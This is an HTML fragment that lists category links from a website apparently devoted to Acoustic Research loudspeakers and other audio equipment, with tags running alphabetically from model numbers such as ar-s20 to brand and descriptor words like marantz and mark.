	<li class="cat-item cat-item-3612"><a href="https://acousticresearchspeakers.net/category/ar-s20/" >ar-s20</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://acousticresearchspeakers.net/category/ar-xa-turntable-acoustic-research/" >ar-xa-turntable-acoustic-research</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://acousticresearchspeakers.net/category/ar10/" >ar10</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://acousticresearchspeakers.net/category/ar10pi/" >ar10pi</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://acousticresearchspeakers.net/category/ar11/" >ar11</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://acousticresearchspeakers.net/category/ar12/" >ar12</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://acousticresearchspeakers.net/category/ar14/" >ar14</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://acousticresearchspeakers.net/category/ar17/" >ar17</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://acousticresearchspeakers.net/category/ar18s/" >ar18s</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://acousticresearchspeakers.net/category/ar1w/" >ar1w</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://acousticresearchspeakers.net/category/ar25/" >ar25</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://acousticresearchspeakers.net/category/ar28/" >ar28</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://acousticresearchspeakers.net/category/ar2a/" >ar2a</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://acousticresearchspeakers.net/category/ar2ax/" >ar2ax</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://acousticresearchspeakers.net/category/ar3-a/" >ar3-a</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://acousticresearchspeakers.net/category/ar3-st/" >ar3-st</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://acousticresearchspeakers.net/category/ar38s/" >ar38s</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://acousticresearchspeakers.net/category/ar3a/" >ar3a</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://acousticresearchspeakers.net/category/ar3st/" >ar3st</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://acousticresearchspeakers.net/category/ar4-ax/" >ar4-ax</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://acousticresearchspeakers.net/category/ar44bx/" >ar44bx</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://acousticresearchspeakers.net/category/ar48/" >ar48</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://acousticresearchspeakers.net/category/ar48s/" >ar48s</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://acousticresearchspeakers.net/category/ar4x/" >ar4x</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://acousticresearchspeakers.net/category/ar4xa/" >ar4xa</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://acousticresearchspeakers.net/category/ar58/" >ar58</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://acousticresearchspeakers.net/category/ar58b/" >ar58b</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://acousticresearchspeakers.net/category/ar58s/" >ar58s</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://acousticresearchspeakers.net/category/ar8b/" >ar8b</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://acousticresearchspeakers.net/category/ar8s/" >ar8s</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://acousticresearchspeakers.net/category/ar90/" >ar90</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://acousticresearchspeakers.net/category/ar91/" >ar91</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://acousticresearchspeakers.net/category/ar92/" >ar92</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://acousticresearchspeakers.net/category/ar93/" >ar93</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://acousticresearchspeakers.net/category/ar94/" >ar94</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://acousticresearchspeakers.net/category/ar98ls/" >ar98ls</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://acousticresearchspeakers.net/category/ar9ls/" >ar9ls</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://acousticresearchspeakers.net/category/ar9lsi/" >ar9lsi</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://acousticresearchspeakers.net/category/aracoustic/" >aracoustic</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://acousticresearchspeakers.net/category/arcam/" >arcam</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://acousticresearchspeakers.net/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://acousticresearchspeakers.net/category/aruko/" >aruko</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://acousticresearchspeakers.net/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://acousticresearchspeakers.net/category/audiolab/" >audiolab</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://acousticresearchspeakers.net/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://acousticresearchspeakers.net/category/audiophiles/" >audiophiles</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://acousticresearchspeakers.net/category/audiosphere/" >audiosphere</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://acousticresearchspeakers.net/category/audiovox/" >audiovox</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://acousticresearchspeakers.net/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://acousticresearchspeakers.net/category/avanced/" >avanced</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://acousticresearchspeakers.net/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://acousticresearchspeakers.net/category/avrant/" >avrant</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://acousticresearchspeakers.net/category/aw871/" >aw871</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://acousticresearchspeakers.net/category/aw877/" >aw877</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://acousticresearchspeakers.net/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://acousticresearchspeakers.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://acousticresearchspeakers.net/category/aws6b3/" >aws6b3</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://acousticresearchspeakers.net/category/axiom/" >axiom</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://acousticresearchspeakers.net/category/axpona/" >axpona</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://acousticresearchspeakers.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://acousticresearchspeakers.net/category/baffle/" >baffle</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://acousticresearchspeakers.net/category/bafles/" >bafles</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://acousticresearchspeakers.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://acousticresearchspeakers.net/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://acousticresearchspeakers.net/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://acousticresearchspeakers.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://acousticresearchspeakers.net/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://acousticresearchspeakers.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://acousticresearchspeakers.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://acousticresearchspeakers.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://acousticresearchspeakers.net/category/beutiful/" >beutiful</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://acousticresearchspeakers.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://acousticresearchspeakers.net/category/blackest/" >blackest</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://acousticresearchspeakers.net/category/bluetooh/" >bluetooh</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://acousticresearchspeakers.net/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://acousticresearchspeakers.net/category/bookshelf/" >bookshelf</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://acousticresearchspeakers.net/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://acousticresearchspeakers.net/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://acousticresearchspeakers.net/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://acousticresearchspeakers.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://acousticresearchspeakers.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://acousticresearchspeakers.net/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://acousticresearchspeakers.net/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://acousticresearchspeakers.net/category/bryston/" >bryston</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://acousticresearchspeakers.net/category/buchardt/" >buchardt</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://acousticresearchspeakers.net/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://acousticresearchspeakers.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://acousticresearchspeakers.net/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://acousticresearchspeakers.net/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://acousticresearchspeakers.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://acousticresearchspeakers.net/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://acousticresearchspeakers.net/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://acousticresearchspeakers.net/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://acousticresearchspeakers.net/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://acousticresearchspeakers.net/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://acousticresearchspeakers.net/category/cedia/" >cedia</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://acousticresearchspeakers.net/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://acousticresearchspeakers.net/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://acousticresearchspeakers.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://acousticresearchspeakers.net/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://acousticresearchspeakers.net/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://acousticresearchspeakers.net/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://acousticresearchspeakers.net/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://acousticresearchspeakers.net/category/chillhop/" >chillhop</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://acousticresearchspeakers.net/category/ci130qs/" >ci130qs</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://acousticresearchspeakers.net/category/cinematography/" >cinematography</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://acousticresearchspeakers.net/category/cl-4/" >cl-4</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://acousticresearchspeakers.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://acousticresearchspeakers.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://acousticresearchspeakers.net/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://acousticresearchspeakers.net/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://acousticresearchspeakers.net/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://acousticresearchspeakers.net/category/compare/" >compare</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://acousticresearchspeakers.net/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://acousticresearchspeakers.net/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://acousticresearchspeakers.net/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://acousticresearchspeakers.net/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://acousticresearchspeakers.net/category/connoisseur/" >connoisseur</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://acousticresearchspeakers.net/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://acousticresearchspeakers.net/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://acousticresearchspeakers.net/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://acousticresearchspeakers.net/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://acousticresearchspeakers.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://acousticresearchspeakers.net/category/crossover/" >crossover</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://acousticresearchspeakers.net/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://acousticresearchspeakers.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://acousticresearchspeakers.net/category/cx-21/" >cx-21</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://acousticresearchspeakers.net/category/cx-31/" >cx-31</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://acousticresearchspeakers.net/category/cx200/" >cx200</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://acousticresearchspeakers.net/category/d3020/" >d3020</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://acousticresearchspeakers.net/category/dali/" >dali</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://acousticresearchspeakers.net/category/dalquist/" >dalquist</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://acousticresearchspeakers.net/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://acousticresearchspeakers.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://acousticresearchspeakers.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://acousticresearchspeakers.net/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://acousticresearchspeakers.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://acousticresearchspeakers.net/category/defence/" >defence</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://acousticresearchspeakers.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://acousticresearchspeakers.net/category/deshibo/" >deshibo</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://acousticresearchspeakers.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://acousticresearchspeakers.net/category/destroy/" >destroy</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://acousticresearchspeakers.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://acousticresearchspeakers.net/category/diffusori/" >diffusori</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://acousticresearchspeakers.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://acousticresearchspeakers.net/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://acousticresearchspeakers.net/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://acousticresearchspeakers.net/category/dolby/" >dolby</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://acousticresearchspeakers.net/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://acousticresearchspeakers.net/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://acousticresearchspeakers.net/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://acousticresearchspeakers.net/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://acousticresearchspeakers.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://acousticresearchspeakers.net/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://acousticresearchspeakers.net/category/dynaco/" >dynaco</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://acousticresearchspeakers.net/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://acousticresearchspeakers.net/category/dynaudio/" >dynaudio</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://acousticresearchspeakers.net/category/e137/" >e137</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://acousticresearchspeakers.net/category/e167/" >e167</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://acousticresearchspeakers.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://acousticresearchspeakers.net/category/edifier/" >edifier</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://acousticresearchspeakers.net/category/eearly/" >eearly</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://acousticresearchspeakers.net/category/elaine/" >elaine</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://acousticresearchspeakers.net/category/electrovoice/" >electrovoice</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://acousticresearchspeakers.net/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://acousticresearchspeakers.net/category/enceintes/" >enceintes</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://acousticresearchspeakers.net/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://acousticresearchspeakers.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://acousticresearchspeakers.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://acousticresearchspeakers.net/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://acousticresearchspeakers.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://acousticresearchspeakers.net/category/fairly/" >fairly</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://acousticresearchspeakers.net/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://acousticresearchspeakers.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://acousticresearchspeakers.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://acousticresearchspeakers.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://acousticresearchspeakers.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://acousticresearchspeakers.net/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://acousticresearchspeakers.net/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://acousticresearchspeakers.net/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://acousticresearchspeakers.net/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://acousticresearchspeakers.net/category/focal/" >focal</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://acousticresearchspeakers.net/category/fooled/" >fooled</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://acousticresearchspeakers.net/category/fooling/" >fooling</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://acousticresearchspeakers.net/category/forensic/" >forensic</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://acousticresearchspeakers.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://acousticresearchspeakers.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://acousticresearchspeakers.net/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://acousticresearchspeakers.net/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://acousticresearchspeakers.net/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://acousticresearchspeakers.net/category/gadget/" >gadget</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://acousticresearchspeakers.net/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://acousticresearchspeakers.net/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://acousticresearchspeakers.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://acousticresearchspeakers.net/category/glocalising/" >glocalising</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://acousticresearchspeakers.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://acousticresearchspeakers.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://acousticresearchspeakers.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://acousticresearchspeakers.net/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://acousticresearchspeakers.net/category/grills/" >grills</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://acousticresearchspeakers.net/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://acousticresearchspeakers.net/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://acousticresearchspeakers.net/category/guidance/" >guidance</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://acousticresearchspeakers.net/category/hafler/" >hafler</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://acousticresearchspeakers.net/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://acousticresearchspeakers.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://acousticresearchspeakers.net/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://acousticresearchspeakers.net/category/hatteras/" >hatteras</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://acousticresearchspeakers.net/category/hdmi/" >hdmi</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://acousticresearchspeakers.net/category/heathkit/" >heathkit</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://acousticresearchspeakers.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://acousticresearchspeakers.net/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://acousticresearchspeakers.net/category/hificollector/" >hificollector</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://acousticresearchspeakers.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://acousticresearchspeakers.net/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://acousticresearchspeakers.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://acousticresearchspeakers.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://acousticresearchspeakers.net/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://acousticresearchspeakers.net/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://acousticresearchspeakers.net/category/ilive/" >ilive</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://acousticresearchspeakers.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://acousticresearchspeakers.net/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://acousticresearchspeakers.net/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://acousticresearchspeakers.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://acousticresearchspeakers.net/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://acousticresearchspeakers.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://acousticresearchspeakers.net/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://acousticresearchspeakers.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://acousticresearchspeakers.net/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://acousticresearchspeakers.net/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://acousticresearchspeakers.net/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://acousticresearchspeakers.net/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://acousticresearchspeakers.net/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://acousticresearchspeakers.net/category/isoacoustics/" >isoacoustics</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://acousticresearchspeakers.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://acousticresearchspeakers.net/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://acousticresearchspeakers.net/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://acousticresearchspeakers.net/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://acousticresearchspeakers.net/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://acousticresearchspeakers.net/category/kakapasok/" >kakapasok</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://acousticresearchspeakers.net/category/kari/" >kari</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://acousticresearchspeakers.net/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://acousticresearchspeakers.net/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://acousticresearchspeakers.net/category/knowing/" >knowing</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://acousticresearchspeakers.net/category/lagot/" >lagot</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://acousticresearchspeakers.net/category/lancer/" >lancer</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://acousticresearchspeakers.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://acousticresearchspeakers.net/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://acousticresearchspeakers.net/category/layer/" >layer</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://acousticresearchspeakers.net/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://acousticresearchspeakers.net/category/letting/" >letting</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://acousticresearchspeakers.net/category/licensing/" >licensing</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://acousticresearchspeakers.net/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://acousticresearchspeakers.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://acousticresearchspeakers.net/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://acousticresearchspeakers.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://acousticresearchspeakers.net/category/lofi/" >lofi</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://acousticresearchspeakers.net/category/loudspeaker/" >loudspeaker</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://acousticresearchspeakers.net/category/loudspeakers/" >loudspeakers</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://acousticresearchspeakers.net/category/lst-2/" >lst-2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://acousticresearchspeakers.net/category/lungyim/" >lungyim</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://acousticresearchspeakers.net/category/luxman/" >luxman</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://acousticresearchspeakers.net/category/lying/" >lying</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://acousticresearchspeakers.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://acousticresearchspeakers.net/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://acousticresearchspeakers.net/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://acousticresearchspeakers.net/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://acousticresearchspeakers.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://acousticresearchspeakers.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://acousticresearchspeakers.net/category/makkar/" >makkar</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://acousticresearchspeakers.net/category/malcontents/" >malcontents</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://acousticresearchspeakers.net/category/manuten/" >manuten</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://acousticresearchspeakers.net/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://acousticresearchspeakers.net/category/mark/" >mark</a>
</li>
